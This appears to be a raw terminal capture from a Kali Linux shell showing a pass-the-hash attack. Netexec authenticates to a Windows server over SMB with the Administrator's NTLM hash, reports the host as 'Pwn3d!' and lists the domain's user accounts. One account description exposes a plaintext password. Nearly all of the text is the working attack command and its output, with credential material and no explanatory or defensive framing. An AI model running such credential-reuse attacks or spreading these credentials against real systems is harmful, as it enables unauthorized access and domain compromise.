 ┌──(root㉿kali)-[/home/brandon]
└─# nxc smb 192.168.5.130  -u 'Administrator' -H "f9ad528d5148a290cdc2418a401445e0" --users
SMB         192.168.5.130   445    WIN-5UL7A982B9B  [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-5UL7A982B9B) (domain:enterprise.com) (signing:True) (S
MBv1:True)
SMB         192.168.5.130   445    WIN-5UL7A982B9B  [+] enterprise.com\Administrator:f9ad528d5148a290cdc2418a401445e0 (Pwn3d!)
SMB         192.168.5.130   445    WIN-5UL7A982B9B  -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         192.168.5.130   445    WIN-5UL7A982B9B  Administrator                 2025-08-30 14:04:09 0       Built-in account for administering the computer/dom
ain
SMB         192.168.5.130   445    WIN-5UL7A982B9B  Guest                         <never>             0       Built-in account for guest access to the computer/d
omain
SMB         192.168.5.130   445    WIN-5UL7A982B9B  krbtgt                        2024-07-16 21:34:20 0       Key Distribution Center Service Account
SMB         192.168.5.130   445    WIN-5UL7A982B9B  DefaultAccount                <never>             0       A user account managed by the system.
SMB         192.168.5.130   445    WIN-5UL7A982B9B  opalomino                     2025-05-30 16:57:29 0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  adminsystem                   2025-11-25 06:03:54 0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  admindba                      2025-05-29 19:26:14 0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  cneyra                        <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  rburga                        <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  svelando                      2024-08-01 04:01:57 0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  gsegundo                      <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  xcabrejos                     <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  jtintaya                      <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  fvillacorta                   2025-05-28 20:28:14 0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  mcabanillas                   <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  jmolina                       <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  ajimenez                      <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  msoto                         <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  mparedes                      <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  cnavarro                      2025-08-30 14:01:42 0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  mpalomino                     2025-05-30 11:59:46 0       Pass: Password1
SMB         192.168.5.130   445    WIN-5UL7A982B9B  mquispe                       <never>             0
SMB         192.168.5.130   445    WIN-5UL7A982B9B  jflores                       <never>             0